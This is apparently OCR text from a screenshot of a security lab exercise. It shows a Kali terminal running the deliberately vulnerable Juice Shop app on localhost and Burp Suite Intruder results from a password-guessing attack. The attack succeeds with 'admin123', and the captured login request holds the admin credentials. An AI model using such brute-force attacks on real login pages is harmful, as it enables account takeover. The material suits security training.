 1 2 3 4
12:13
kali@kali: ~/juice-shop
File Actions Edit View Help
(kali㉿kali)-[~/juic
$ npm start
> juice-shop@17.1.1 sta
> node build/app
info: Detected Node.js
info: Detected OS linux
info: Detected CPU x64
info: Configuration def
info: Entity models 19
info: Required file ser
info: Required file sty
info: Required file ind
info: Required file mai
info: Required file pol
info: Required file run
info: Required file ven
info: Port 3000 is avai
info: Chatbot training
info: Domain https://ww
info: Server listening
info: Restored 1-star e
info: Restored 2-star l
info: Restored 2-star w
info: Restored 1-star b
Error: Unexpected path:
at /home/kali/juice
at Layer.handle [as
at trim_prefix (/home/kali/juice-shop/node_modules/express/lib/router/index.js:328:13)
at /home/kali/juice-shop/node_modules/express/lib/router/index.js:286:9
at Function.process_params (/home/kali/juice-shop/node_modules/express/lib/router/index.js:346:12)
2. Intruder attack of http://localhost:3000
Attack Save
2. Intruder attack of http://localhost:3000
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
22 iloveu 401 31 413
23 000000 401 29 413
24 michelle 401 33 413
25 tigger 401 25 413
26 sunshine 401 20 413
27 chocolate 401 32 413
28 password1 401 22 413
29 soccer 401 21 413
30 anthony 401 24 413
31 admin123 200 41 1185
Request Response
Pretty Raw Hex
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 51
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 Accept-Language: en-US
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
18 Connection: keep-alive
19
20 {
"email":"admin@juice-sh.op",
"password":"admin123"
}
Search
0 highlights
Finished